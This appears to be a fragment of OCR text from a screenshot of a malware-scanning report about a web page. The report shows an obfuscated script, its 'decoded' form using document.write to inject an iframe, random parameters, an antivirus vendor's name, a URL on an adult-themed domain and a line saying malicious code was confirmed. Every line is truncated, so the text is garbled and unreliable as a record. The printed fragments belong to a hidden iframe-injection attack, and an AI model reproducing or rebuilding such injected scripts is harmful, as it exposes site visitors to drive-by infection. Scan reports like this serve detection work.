
yvDFQwwmM("docum
Decoded script:
document.write(un
document.write(un
<iframe src="http:/
vaowv=NHcCqUFS&a
title="NesXoYGTBz"
Antivirus reports:
Rising
http://www.sexyfemalewrestling
Malicious code - confirmed by an